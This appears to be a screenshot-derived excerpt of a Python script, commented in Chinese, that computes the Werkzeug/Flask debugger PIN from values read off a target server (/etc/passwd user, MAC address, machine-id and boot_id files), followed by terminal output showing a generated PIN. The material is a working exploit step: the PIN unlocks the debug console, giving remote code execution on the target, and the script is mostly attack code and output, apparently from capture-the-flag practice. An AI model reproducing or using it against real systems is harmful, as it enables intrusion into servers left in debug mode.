 2.py ×
C: > Users > user > Desktop > 2.py > ...
4 probably_public_bits = [
5 'root'# /etc/passwd
6 'flask.app',# 默认值
7 'Flask',# 默认值
8 '/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
9 ]
10
11 private_bits = [
12 '2485377567554',#  /sys/class/net/eth0/address 16进制转10进制
13 #machine_id由三个合并(docker就后两个)：1./etc/machine-id 2./proc/sys/kernel/random/boot
14 'd1b2665b-a5c7-4542-af02-960390811e5ba245d3eb571602d0e8005d5cc2c7d3cd04e09ae4154e7bad
15 ]
16
17 h = hashlib.sha1()
18 for bit in chain(probably_public_bits, private_bits):
19 if not bit:
20 continue
21 if isinstance(bit, str):
22 bit = bit.encode('utf-8')
23 h.update(bit)
24 h.update(b'cookiesalt')
25
26 cookie_name = '__wzd' + h.hexdigest()[:20]
27
28 num = None
29 if num is None:
30 h.update(b'pinsalt')
31 num = ('%09d' % int(h.hexdigest(), 16))[:9]
32
33 rv =None
34 if rv is None:
问题 输出 终端 JUPYTER 调试控制台
PS C:\Users\user\Desktop>  c:; cd 'c:\Users\user\Desktop'; & 'C:\Program Files\python\python.exe' 'c:\
-2022.17.13051012\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '6822' '--' 'c:\Users
134-919-743
PS C:\Users\user\Desktop>